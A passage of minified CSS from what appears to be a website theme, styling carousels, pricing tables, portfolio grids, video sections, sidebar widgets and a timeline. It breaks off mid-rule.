.item{opacity:.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}.carousel-fade .carousel-inner .active{opacity:1;}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1;}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1;}.carousel.full-width{width:100% !important;}.carousel.full-width .item img,.carousel.full-width .item{display:block;width:100%;}.carousel-style .next,.carousel-style .prev{position:absolute;top:50%;transform:translateY(-50%);}.carousel-style .prev{left:0;z-index:9999;margin:-7px 0 0 -30px;}.carousel-style .next{right:0;z-index:9999;margin:0 20px 0 0 !important;}.carousel-style .next i,.carousel-style .prev i{padding:10px;background-color:rgba(0,0,0,.2);}.carousel-caption{bottom:auto;left:7%;position:absolute;right:7%;top:50%;transform:translateY(-50%);z-index:0;}#main-slider.carousel{width:100%;}#main-slider.carousel{width:100%;clear:both;}#main-slider .carousel .item .carousel-caption{opacity:0;}#main-slider h1{font-size:55px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}#main-slider .carousel .item.active .carousel-caption{opacity:1;}#main-slider .description,.description.medium{font-size:18px !important;font-weight:300;line-height:30px;margin:0;}.black{text-shadow:none;}.text-shadow{text-shadow:1px 1px 1px rgba(0,0,0,.4);}#main-slider .active .animation.animated-item-1{-webkit-animation:fadeInUp 300ms linear 300ms both;-moz-animation:fadeInUp 300ms linear 300ms both;-o-animation:fadeInUp 300ms linear 300ms both;-ms-animation:fadeInUp 300ms linear 300ms both;animation:fadeInUp 300ms linear 300ms both;}#main-slider .active .animation.animated-item-2{-webkit-animation:fadeInUp 300ms linear 600ms both;-moz-animation:fadeInUp 300ms linear 600ms both;-o-animation:fadeInUp 300ms linear 600ms both;-ms-animation:fadeInUp 300ms linear 600ms both;animation:fadeInUp 300ms linear 600ms both;}#main-slider .active .animation.animated-item-3{-webkit-animation:fadeInUp 300ms linear 900ms both;-moz-animation:fadeInUp 300ms linear 900ms both;-o-animation:fadeInUp 300ms linear 900ms both;-ms-animation:fadeInUp 300ms linear 900ms both;animation:fadeInUp 300ms linear 900ms both;}#main-slider .active .animation.animated-item-4{-webkit-animation:fadeInUp 300ms linear 1200ms both;-moz-animation:fadeInUp 300ms linear 1200ms both;-o-animation:fadeInUp 300ms linear 1200ms both;-ms-animation:fadeInUp 300ms linear 1200ms both;animation:fadeInUp 300ms linear 1200ms both;}.owl-prev i,.owl-next i{color:#111;font-size:15px;}.owl-prev .fa,.owl-next .fa{position:relative;width:30px;height:30px;line-height:30px;border-radius:50%;-moz-border-radius:50%;}.owl-prev,.owl-next{color:#111;display:block;opacity:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:6;text-align:center;}.owl-prev{left:-40px;}.owl-next{right:-40px;}.owl-theme .owl-controls .owl-buttons div{padding:0;margin:0;}.custom-styles .owl-prev{left:40px;}.custom-styles .owl-next{right:40px;}.navigation-1 .owl-prev .fa,.navigation-1 .owl-next .fa{background:none;}.navigation-1 .owl-prev{right:20px;left:auto;top:-20px;}.navigation-1 .owl-next{right:0px;left:auto;top:-20px;}.top-0 .owl-prev{right:20px;left:auto;top:0px;}.top-0 .owl-next{right:0px;left:auto;top:0px;}.navigation-2 .owl-prev{right:35px;left:auto;top:0px;}.navigation-2 .owl-next{right:0px;left:auto;top:0px;}.widget .navigation-1 .owl-next,.widget .navigation-1 .owl-prev{top:-30px;}.owl-carousel.white .owl-prev .fa,.owl-carousel.white .owl-next .fa{color:#fff;}.pagination-1 .owl-controls .owl-page span{border-radius:0;height:7px;margin:2px;width:22px;}.pagination-2 .owl-controls .owl-page span{border-radius:50%;-moz-border-radius:50%;height:10px;margin:2px;width:10px;}.dark-switch .owl-controls .owl-page span{background:rgba(0,0,0,1);}.light-switch .owl-controls .owl-page span{background:rgba(255,255,255,1);}.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4,.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{display:block;float:left;width:auto !important}.owl-carousel .col-md-1{max-width:80px;width:auto !important}.owl-carousel .col-md-2{max-width:161px;width:auto !important}.owl-carousel .col-md-3{max-width:242px;width:auto !important}.owl-carousel .col-md-4{max-width:323px;width:auto !important}.owl-carousel .col-md-5{max-width:404px;width:auto !important}.owl-carousel .col-md-6{max-width:485px;width:auto !important}.owl-carousel .col-md-7{max-width:565px;width:auto !important}.owl-carousel .col-md-8{max-width:646px;width:auto !important}.owl-carousel .col-md-9{max-width:727px;width:auto !important}.owl-carousel .col-md-10{max-width:808px;width:auto !important}.owl-carousel .col-md-11{max-width:889px;width:auto !important}.owl-carousel .col-md-12{max-width:970px;width:auto !important}.text-slider{padding:250px 0;background:url(../img/sections/slider/slider8-bg.jpg) no-repeat;}.text-slider h1{font-size:55px;font-weight:bold;line-height:75px;margin:0;text-align:center;text-transform:uppercase;}.text-slider p.description{margin-bottom:20px;}.text-slider p{text-align:center;}.text-slider p a.btn{margin:0 5px;}.text-slider .typed-cursor{animation:fadeIn 0.6s alternate infinite;-o-animation:fadeIn 0.6s alternate infinite;-moz-animation:fadeIn 0.6s alternate infinite;-webkit-animation:fadeIn 0.6s alternate infinite;}.special-feature .section-title hr{border-color:#151515;}.special-feature i{font-size:65px;line-height:75px;}.special-feature h4{font-size:20px;margin-top:25px;position:relative;}.special-feature .mask-top{width:100%;background-color:#ffffff;padding:55px 0;position:absolute;top:0px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-top h4:before{top:-18px;content:"";display:block;height:2px;left:0;right:0;margin:-2px auto;position:absolute;width:40px;}.special-feature .s-feature-box:hover .mask-top{top:-200px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .s-feature-box{overflow:hidden;position:relative;min-height:290px;border:1px solid #f2f2f2;margin-bottom:20px;cursor:pointer;}.special-feature .mask-bottom{color:#333333;padding:20px 15px 20px 15px;width:100%;position:absolute;bottom:-300px;height:100%;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-bottom p{padding:0px 5px;}.special-feature .mask-bottom h4{margin:15px 0px 17px;}.special-feature .s-feature-box:hover .mask-bottom{bottom:0;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-bottom i{font-size:38px;line-height:50px;}.features-block .header-box{display:block;min-height:30px;margin:0 0 13px;overflow:hidden;}.features-block .header-box .icon-box{background:none;color:#1e1e1e;float:left;height:30px;margin:0 10px 0 0;text-align:center;width:24px;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.features-block .header-box a.icon-box:hover{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.features-block .header-box .icon-box i:before{font-size:20px;line-height:30px;}.features-block .header-box h6{margin:6px 0 0;}.features-list{padding:40px 0 0 0px;}.features-list-left{text-align:left;}.features-list-right{text-align:left;}.features-list-right.text-right{text-align:right;}.features-list li{list-style:none;padding:20px 0;line-height:2;font-size:15px;font-weight:300;position:relative;}.features-list li i{display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;width:70px;height:70px;margin:20px auto;line-height:70px;top:0px;text-align:center;position:absolute;}.features-list-left li i{left:0px;}.features-list-right li i{right:0px;}.features-list-left .features-content{margin-left:90px;}.features-list-right .features-content{margin-right:90px;}.responsive-features span{font-size:24px;margin-right:10px;}.responsive-features h5{display:inline-block;margin:0 0 15px;text-transform:capitalize;}.progress{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:12px;}.about-us h6{margin-bottom:10px;}.progress-bar{font-size:14px;background:#1e1e1e;filter:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;line-height:40px;text-align:left;text-indent:10px;text-shadow:none;-webkit-transition:background 0.2s linear;transition:background 0.2s linear;}.progress-label{color:#171717;font-weight:300;position:absolute;right:-1px;top:-38px;}.white .progress-label{color:#ffffff;}.white .progress{background-color:#f7f7f7;}.progress-bar{text-align:right;position:absolute;height:12px;}.progress{background-color:#333333;margin-bottom:10px;}.work-section .nav li,.mixed-grid .nav li{padding:7px 15px;margin:0 20px 30px 20px;border-radius:3px;border:1px solid transparent;color:#ffffff;text-transform:capitalize;}.work-section .nav.black li,.mixed-grid .nav.black li{color:#171717;}.work-section .nav li.active,.work-section .nav li:hover,.mixed-grid .nav li.active,.mixed-grid .nav li:hover{border:1px solid #ffffff;cursor:pointer;color:#ffffff;}.work-section .nav.black li.active,.work-section .nav.black li:hover,.mixed-grid .nav.black li.active,.mixed-grid .nav.black li:hover{border:1px solid #171717;cursor:pointer;color:#171717;}.work-section .nav-pills{text-align:center;}.work-section .portfolio-grid .grid{max-width:400px;}.work-section .nav > li,.mixed-grid .nav > li{float:none;display:inline-block;}#mix-container .mix{display:none;padding:10px;}.figcaption{width:100%;}.figcaption{position:absolute;top:50%;transform:translateY(-50%);opacity:0;text-align:center;color:#ffffff;padding:20px;width:100%;left:0;right:0;}.figcaption i{color:#ffffff;padding:10px;background:rgba(0,0,0,.8);border-radius:50%;}.portfolio-grid .grids:hover .figcaption{position:absolute;opacity:1;}.portfolio-grid .grids:hover img{opacity:.2;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;}.portfolio-grid .grid{position:relative;background-color:#000000;}.img-overlay{background:none repeat scroll 0 0 rgba(0,0,0,0.8);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-out 0s;}.widget .img-overlay{display:none;}.grid-item:hover .img-overlay,.grid-item:hover .figcaption{opacity:1;}.project-meta{margin-bottom:20px;}.grid-list .grids{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:40px !important;margin-bottom:30px !important;}.grid-list .title{margin-bottom:8px;}.grid-list .description{margin-bottom:15px;font-style:italic;font-size:12px;}.work-process-box{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:1px solid #cccccc;background-color:#f7f7f7;width:250px;height:250px;text-align:center;display:table;margin:20px auto;}.work-process-box .title{border-bottom:1px inset #333333;padding-bottom:10px;margin-bottom:15px;}.work-process-box .process-content{vertical-align:middle;display:table-cell;padding:50px;position:relative;}.work-process-box .item-number{position:absolute;color:#333333;padding:8px 0;right:20px;top:10px;content:"";width:40px;height:40px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}.pricing{background:#f0f0f0;margin:0 auto 10px;max-width:270px;position:relative;text-align:center;padding-top:20px;}.pricing .title{line-height:32px;padding:17px 20px 21px;text-transform:uppercase;}.pricing .title a{color:#1e1e1e;font-size:24px;font-weight:bold;line-height:32px;text-decoration:none;}.pricing .price-box{font-size:12px;line-height:1;overflow:hidden;padding:0 20px 20px;}.pricing .price-box p{line-height:1.8;}.pricing .price-box .price{font-size:36px;font-weight:bold;margin:13px 0 0;font-family:Oswald,sans-serif;}.pricing .price-box .price span{font-size:12px;display:block;margin-top:10px;color:#333333;font-family:'Arimo',sans-serif;}.pricing .options{list-style:none;margin:0;padding:0;}.pricing .options li{border-top:1px solid rgba(30,30,30,.1);color:#999;color:rgba(30,30,30,.4);line-height:22px;padding:13px 10px 13px 10px;position:relative;}.pricing .options li.active{color:#1e1e1e;}.pricing .btn-box{border-top:1px solid rgba(30,30,30,.1);background:rgba(30,30,30,.05);overflow:hidden;padding:30px 15px;}.pricing .btn-box .btn{padding-bottom:15px;padding-top:15px;}.three-column .pricing{max-width:500px;}.ribbon-wrapper{width:85px;height:88px;overflow:hidden;position:absolute;top:-3px;right:-3px;}.ribbon{text-align:center;font-size:12px;position:relative;padding:5px 0;left:-5px;top:15px;width:120px;-webkit-box-shadow:0px 0px 3px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 3px rgba(0,0,0,0.3);box-shadow:0px 0px 3px rgba(0,0,0,0.3);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.ribbon:before,.ribbon:after{content:"";border-top:3px solid #6e8900;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px;}.ribbon:before{left:0;}.ribbon:after{right:0;}.ribbon.red{background-color:#ff0000;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff0000),to(#bf0c0c));background-image:-webkit-linear-gradient(top,#ff0000,#bf0c0c);background-image:-moz-linear-gradient(top,#ff0000,#bf0c0c);background-image:-ms-linear-gradient(top,#ff0000,#bf0c0c);background-image:-o-linear-gradient(top,#ff0000,#bf0c0c);}.ribbon.blue{background-color:#03b6f7;background-image:-webkit-gradient(linear,left top,left bottom,from(#03b6f7),to(#0c8fbf));background-image:-webkit-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-moz-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-ms-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-o-linear-gradient(top,#03b6f7,#0c8fbf);}.ribbon.green{background-color:#BFDC7A;background-image:-webkit-gradient(linear,left top,left bottom,from(#BFDC7A),to(#8EBF45));background-image:-webkit-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-moz-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-ms-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-o-linear-gradient(top,#BFDC7A,#8EBF45);}.ribbon.yellow{background-color:#ffc400;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffc400),to(#eab505));background-image:-webkit-linear-gradient(top,#ffc400,#eab505);background-image:-moz-linear-gradient(top,#ffc400,#eab505);background-image:-ms-linear-gradient(top,#ffc400,#eab505);background-image:-o-linear-gradient(top,#ffc400,#eab505);}.ribbon.no-gradiant{background-image:none;}.ribbon.white{text-shadow:1px 1px 1px rgba(0,0,0,0.2);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.2);-webki-text-shadow:1px 1px 1px rgba(0,0,0,0.2);}.circle.count-number{border:2px solid;position:relative;border-radius:50%;width:150px;height:150px;line-height:150px;margin:0px auto;margin-bottom:20px;}.circle.count-number:before{content:"";width:10px;height:10px;position:absolute;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background-color:#ffffff;left:0;right:0;margin:0px auto;bottom:-5px;}.count-number .counter{font-size:32px;font-weight:500;font-family:Oswald,sans-serif;}div.count-number{position:relative;padding-bottom:10px;margin-bottom:10px;}div.count-number:before{content:"";width:40px;height:2px;position:absolute;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;left:0;right:0;margin:0px auto;bottom:4px;}.top-border.count-number{position:relative;padding-top:20px;}.top-border.count-number:before{top:10px;}.piechart{position:relative;display:inline-block;text-align:center;margin:15px 0px;width:100%;}.piechart canvas{position:absolute;top:0;left:0;right:0;margin:0px auto;}.piechart span{font-size:30px;font-weight:bold;font-family:arial;position:relative;line-height:140px;top:0px;z-index:2;}.piechart span:after{content:'%';}.item-box{padding-bottom:40px;}.item-box i{color:#1e1e1e;display:block;left:15px;margin:0 15px 0 0;position:absolute;text-align:center;text-decoration:none;transition:opacity 0.2s linear 0s;}.white .item-box a:not(.btn){color:#ffffff;display:inline-block;transition:opacity 0.2s linear 0s;}.item-box a:not(.btn){color:#171717;display:inline-block;transition:opacity 0.2s linear 0s;}.item-box a{margin-left:50px;}.item-box.icons-circle a,.item-box.icons-rounded a,.item-box.icons-square a{margin-left:70px;}.item-box.inverse a:hover i{color:#171717;}.item-box.icons-color:hover i{color:#171717;}.item-box.icons-color.hover-white:hover i{color:#ffffff;}.twitter-feed{text-align:center;padding-bottom:15px;}.tweet{padding:12px 0px 0px;}.twitter-feed .owl-pagination,.twitter-feed .owl-buttons,.twitter-feed .icon-twitter,.twitter-feed .username{display:none;}.twitter-feed .tweet_text{color:#FFFFFF;font-size:20px;}.twitter-feed .tweet_time a{font-style:italic;font-size:17px;}.twitter-feed .tweet_user a,.tweet_text a{text-decoration:underline;}.twitter-feed .tweet_user a,.tweet_text a,.twitter-feed .tweet_text{color:#FFFFFF;}.twitter-feed i{padding:15px;}.latest-posts{margin:0px;padding:0;}.latest-posts li{list-style:none;clear:both;margin-bottom:35px;}.latest-posts li:last-child{margin-bottom:10px;}.latest-posts .post-thumb{width:100px;}.latest-posts .post-thumb{float:left;}.latest-posts li img{margin-right:10px;}.pagination > li > a,.pagination > li > span{color:#171717;}.entry-title,.post-title{font-size:26px;font-weight:normal;margin:0 0 17px;}.post-item{padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed #cccccc;}.post-title{margin-top:25px;}.post-content{margin-bottom:15px;}.post-list .post-item{padding-bottom:40px;}.post-list .post-image.pull-left{margin-right:20px;}.mixed-grid.blog .grid-item{padding:15px 15px 0 15px!important;margin-bottom:15px!important;}.mixed-grid.blog .grid-item .post-meta{padding-bottom:25px !important;border-bottom:1px dashed #cccccc;}.video-box{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4);height:0;margin-bottom:22px;overflow:hidden;padding-bottom:56.25%;position:relative;}.video-box embed,.video-box iframe,.video-box object,.video-box video{height:100%;left:0;position:absolute;top:0;width:100%;}.width-320{width:320px;}.meta,.post-meta{font-size:11px;font-style:italic;margin-top:10px;color:#7f7f7f;}.post-meta span,.meta span{font-size:12px;margin-right:8px;}.post-meta span.category{margin-right:0px;}.post-meta i,.meta i{margin-right:6px;margin-top:5px;}.name{font-size:18px;margin:0;padding:25px 0 15px;position:relative;}.name:before{bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:40px;}.description.text-left .name:before{right:auto;left:0;}.text-left.i-3x i{width:auto;margin-right:12px;}.role{padding-bottom:12px;padding-top:8px;}.author-img{margin-right:15px;}.comment-item{margin-bottom:30px;padding-bottom:20px;border-bottom:1px dashed #cccccc;}.testimonails blockquote{font-size:15px;font-style:italic;margin-bottom:0;}.client-details{font-size:12px;margin:8px 0;}.client-details strong{display:block;font-size:14px;}.client-details span{color:#7f7f7f;font-style:italic;}.client-details span.white{color:#ffffff;}.desc-border blockquote,.quote blockquote,.no-border blockquote{border-left:0;}.no-border blockquote{padding:0px;}.desc-border{border:1px solid;border-radius:5px;margin-bottom:15px;}.desc-border .star-rating{padding:5px 0 12px 0;}.inline strong,.inline span,.inline div,.inline p{display:inline-block;}.item{position:relative;}.testimonails .item > p{padding:0 15px;}.bottom-arrow{position:relative;}.bottom-arrow:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e1e1e1 transparent transparent;border-image:none;border-right:10px solid transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";display:block;height:0;position:absolute;width:0;}.bottom-arrow:before,.bottom-arrow:after{left:0;margin:0 auto;right:0;}.bottom-arrow:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#fff transparent transparent;border-image:none;border-right:10px solid transparent;border-style:solid;border-width:10px;bottom:-18px;content:"";display:block;height:0;position:absolute;width:0;}.quote{padding:15px 15px 0 15px;}.desc-border.quote blockquote{margin:0;padding:0 0 0 38px;}.quote blockquote{margin:0;padding:0 0 0 38px;}.quote blockquote:before{content:open-quote;font-size:50px;font-weight:bold;left:16px;line-height:1;position:absolute;top:14px;}.quote blockquote:after{content:close-quote;display:inline-block;font-size:50px;font-weight:bold;line-height:0;margin:0 0 5px;vertical-align:bottom;}.get-a-quote{padding:30px 0;font-size:34px;font-weight:300;font-family:Oswald,sans-serif;}.get-a-quote a{font-weight:500;text-decoration:underline;}.get-a-quote a.black:hover{color:#111111;}.get-a-quote a.white:hover{color:#ffffff;}.get-a-quote:hover a{padding-left:10px;}.transparent-header.dark-header .navbar{background:none;}.transparent-header.dark-header .sticky-wrapper.is-sticky .navbar{background:#222;}.transparent-header .sticky-wrapper{z-index:999;}.page-header{position:relative;}.page-header h5{font-weight:300;margin-top:10px;margin-bottom:10px;}.page-header .container::before{content:none;}#page .page-title-left .breadcrumb{left:auto;margin:-10px 0 0;padding:0;position:absolute;right:15px;top:50%;width:auto;background:none;}.page-title-right{text-align:right;}#page .page-title-right .breadcrumb{right:auto;left:15px;margin:-10px 0 0;padding:0;position:absolute;top:50%;width:auto;}.page-title-center{text-align:center;}.page-title-pattern{background:url(../img/sections/bg/pattern-bg.png) repeat;}.page-title-left.mini h1.title{font-size:15px;}.page-title-left.dark,.page-title-left.dark .breadcrumb > li > a{background:#252525;color:#fff;}.page-header #bg-video,header#my-video{min-height:130px;background:transparent;}.page-header .mbYTP_wrapper{z-index:0 !important;}.page-header{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;padding:30px 0;background-color:#f2f2f2;margin:0px;}.page-header h1{margin:0;font-size:42px;text-transform:capitalize;}#page .breadcrumb.white a{color:#ffffff;}#page .breadcrumb{border-radius:0;background:none !important;color:#7f7f7f;font-size:11px;line-height:18px;margin:0;padding:11px 0;}.breadcrumb > li > a{color:#7f7f7f;text-decoration:none;transition:opacity 0.2s linear 0s;}.breadcrumb > li > a:hover{opacity:0.8;transition:opacity 0.2s linear 0s;}#video-controls{top:50%;display:none;position:absolute;left:0;right:0;margin:0px auto;z-index:99;text-align:center;}#video-controls a{text-decoration:none;}#bg-video,.video-half-content{min-height:552px;}.video-pattern:after{background:url(../img/patterns/pattern.png) repeat;content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#video-play{border:2px solid;padding:20px;border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;}.mbYTP_wrapper{z-index:9!important;}.video-section{overflow:hidden;padding:76px 0;position:relative;transition:opacity 0.2s linear 0s;}.video-section video,.video-section .video_item img{background-size:cover;bottom:0;height:auto;max-width:inherit;min-height:100%;min-width:100%;position:absolute;right:0;vertical-align:top;width:auto;z-index:-100;}#my-video.video-bg{background-image:none;background-color:#000;position:relative;}#my-video.video-bg .mbYTP_wrapper{z-index:0 !important;}#my-video.video-bg:after{position:absolute;background:rgba(0,0,0,0.6);content:"";width:100%;height:100%;left:0;right:0;top:0;z-index:0;}#my-video.video-bg #bg-video{min-height:650px;}#my-video.video-bg #video-play{display:none;}.video-bg .video-slider-container{max-width:1200px;margin:0 auto;position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:9;}#my-video.video-bg .video-slider-text{margin-bottom:10px;}#my-video.video-bg .video-slider-text h1{color:#ffc400;text-align:center;}.video-slider-text ul{padding:0;text-align:center;list-style:none;width:100%;}#my-video.video-bg p{text-align:center;margin-bottom:20px;}#my-video.video-bg p > a.btn{margin:0 5px;}.map-canvas *{border:0 none;}.map-section img{max-width:inherit;}.map-data h6{margin-bottom:5px;}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default.focus[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#f1f1f1;}.help-block{bottom:-23px;display:block;margin-bottom:3px;position:absolute;}.sitemap li{position:relative;padding-left:15px;}.sitemap li a:before{content:"\f105";display:block;font-family:FontAwesome;font-size:14px;font-style:normal;font-weight:normal;left:0;line-height:12px;position:absolute;top:8px;}.sidebar .widget{margin-bottom:40px;}.widget .list-group.panel > .list-group-item{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.widget .list-group-submenu{margin-left:20px;}.widget .list-group-item{border:0;}.widget .panel{border:0;box-shadow:none;}.widget a.list-group-item:focus,.widget a.list-group-item:hover{background:none;}.list-group-item{list-style:outside none none;padding-bottom:5px;padding-left:20px;padding-top:5px;position:relative;}.list-group-item:before{content:"\f105";display:block;font-family:FontAwesome;left:0;position:absolute;top:5px;}.list-group-item .fa{margin-left:7px;display:none;}ul.tags,.filter-price-box{display:table;margin:0 auto;}ul.tags li{float:left;margin:0 3px 3px 0;}.tags li a{border-radius:2px;color:#ffffff !important;display:block;font-size:12px;height:24px;line-height:24px;padding:0 5px;text-decoration:none;transition:all 0.2s linear 0s;}.tags li a:hover{opacity:.5;}.social-feed.loaded{background:none repeat scroll 0 0 rgba(0,0,0,0);}.social-feed{display:table;margin:0 auto;}.social-feed li{float:left;height:62px;list-style:outside none none;margin-bottom:5px;margin-right:5px;width:60px;}.social-feed li img{height:62px;width:62px;}.widget .price{font-size:18px;}.widget .shop h5{font-size:16px;font-weight:500;margin-bottom:10px;}.widget .price{padding-bottom:10px;}.widget .price del{margin-right:10px;font-size:14px;}.new-radio{border-radius:7px;height:14px;width:14px;}.new-radio,.new-checkbox{background:none repeat scroll 0 0 #fff;cursor:pointer;float:left;margin:0px 0 0 -20px;position:absolute;}.filter .filter-price-box{padding-bottom:15px;}.nstSlider{background:none #CCCCCC;cursor:pointer;height:2px;position:relative;width:260px;max-width:100%;margin:25px auto 40px;}.bar{height:3px;cursor:pointer;position:absolute;}.nstSlider .rightGrip,.nstSlider .leftGrip{position:absolute;top:5px;margin-left:-2px;border-width:0px 5px 0;}.range .leftLabel{left:0px;top:12px;font-size:12px;font-family:'Lato';position:absolute;}.range .rightLabel{font-family:'Lato';top:12px;left:0px;font-size:12px;position:absolute;}.bar:after{height:8px;width:1px;position:absolute;right:-1px;top:-3px;content:"";cursor:pointer;}.bar:before{height:8px;width:1px;position:absolute;left:0px;top:-3px;content:"";cursor:pointer;}.nstSlider:after{height:8px;width:1px;background:#bebebe;position:absolute;right:-1px;top:-3px;content:"";cursor:pointer;}.nstSlider:before{height:8px;width:1px;background:#bebebe;position:absolute;left:0px;top:-3px;content:"";cursor:pointer;}.rightGrip{height:15px;width:2px;position:absolute;right:0;top:8px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid;}.leftGrip{height:15px;width:2px;position:absolute;left:0;top:8px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid;}.filter-print-price{padding:7px 0px 0px;margin:0px 17px;}.filter-print-price a h4{padding:5px 31px;color:#FFFFFF;text-align:center;font-family:'Lato';font-size:14px;margin:0;width:95px;border:1px solid;text-transform:capitalize;}.filter-print-price a h4:hover{background-color:#FFFFFF;border:1px solid;}.filter-print-price .price{font-family:'Lato';color:#656565;font-weight:600;font-size:14px;margin-left:6px;text-align:center;}.drag{font-family:'Lato';color:#656565;font-size:12px;font-weight:600;margin:12px 0 0 -9px;display:block;}.filter-print-price li{display:inline-block;list-style:none;}.widget ul{padding:0px;margin:0px;}.widget li{list-style:none;}.widget li a,.widget li a:visited{color:#7f7f7f;text-decoration:none;}.widget li{line-height:21px;}.widget a,.widget a:visited{color:#7f7f7f;text-decoration:none;-webkit-transition:color .2s linear;transition:color .2s linear;}.widget a:hover{color:#000;-webkit-transition:color .2s linear;transition:color .2s linear;}.widget .widget-title .title{color:#1e1e1e;font-size:16px;font-weight:normal;line-height:1.3;text-transform:uppercase;margin:0 0 12px;}.widget .widget-title{border-bottom:1px solid #e1e1e1;margin:0 0 12px;position:relative;}.sidebar.widget .widget-title{border-bottom:1px solid #e1e1e1;margin:0 0 16px;position:relative;}.newsletter form{margin:5px 0 0;position:relative;}.newsletter input{margin:0;padding-right:43px;}.newsletter .submit{color:#ffffff;height:38px;outline:none;padding:0;position:absolute;right:1px;top:1px;width:38px;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border:0;}.newsletter .selectBox,.newsletter .form-control{height:40px;line-height:22px;margin-bottom:22px;padding:8px 12px;}.newsletter .submit.bg-color:hover{background-color:#333333;}.newsletter .has-feedback .form-control-feedback{right:35px;}.timeliner{position:relative;padding:0;margin-top:20px;list-style:none;}.timeliner:before{content:"";position:absolute;top:0;bottom:0;left:40px;width:2px;margin-left:-1.5px;background-color:#f1f1f1;}.timeliner>li{position:relative;margin-bottom:50px;min-height:50px;}.timeliner>li:before,.timeliner>li:after{content:" ";display:table;}.timeliner>li:after{clear:both;}.timeliner>li .timeline-panel{float:right;position:relative;width:100%;padding:0 20px 0 100px;text-align:left;}.timeliner>li .timeline-panel:before{border-left-width:0;}.timeliner>li .timeline-panel:after{border-left-width:0;}.timeliner>li .timeline-image{z-index:100;position:absolute;left:0;width:80px;height:80px;margin-left:0;border:7px solid #f1f1f1;border-radius:100%;text-align:center;color:#fff;}.timeliner>li .timeline-image h4{margin-top:12px;color:#171717;}.timeliner>li.timeline-inverted>.timeline-panel{float:right;padding:0 20px 0 